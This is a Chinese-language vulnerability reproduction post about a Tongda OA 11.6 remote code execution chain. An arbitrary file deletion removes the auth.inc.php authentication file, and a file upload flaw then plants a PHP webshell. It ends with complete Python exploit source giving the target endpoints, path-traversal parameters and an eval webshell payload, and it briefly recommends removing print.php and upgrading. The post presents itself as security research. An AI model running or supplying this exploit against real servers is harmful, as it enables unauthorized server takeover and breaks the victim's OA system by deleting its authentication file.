通达OA 任意文件删除结合文件上传导致RCE漏洞复现
0x00 漏洞概述
攻击者可通过任意文件删除漏洞删除认证文件auth.inc.php,然后组合文件上传漏洞最终可造成远程代码执行,从而导致服务器权限被拿下。
0x01 影响版本
通达OA 11.6(其他版本未进行尝试)
0x02 环境搭建
下载安装包后一键安装即可(后附下载链接)

环境搭建成功
0x03 漏洞复现

直接使用exp进行漏洞利用
蚁剑连接webshell
执行命令

注意:利用此漏洞,会删除auth.inc.php,这可能会损坏OA系统导致程序功能无法使用
0x04 修复建议
删掉/module/appbuilder/assets/print.php
升级到最新版
通达OA环境:https://pan.baidu.com/s/1kGMIXRlOIuURv9xEBKlOGA 提取码:3a0z
exp源码:
import requests target="http://192.168.217.137/" payload="<?php @eval($_REQUEST['cl0wn']);?>" print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA") input("Press enter to continue") print("[*]Deleting auth.inc.php....") url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php" requests.get(url=url) print("[*]Checking if file deleted...") url=target+"/inc/auth.inc.php" page=requests.get(url=url).text if 'No input file specified.' not in page: print("[-]Failed to deleted auth.inc.php") exit(-1) print("[+]Successfully deleted auth.inc.php!") print("[*]Uploading payload...") url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./" files = {'FILE1': ('hack.php', payload)} requests.post(url=url,files=files) url=target+"/_hack.php" page=requests.get(url=url).text if 'No input file specified.' not in page: print("[+]Filed Uploaded Successfully") print("[+]URL:",url) else: print("[-]Failed to upload file")




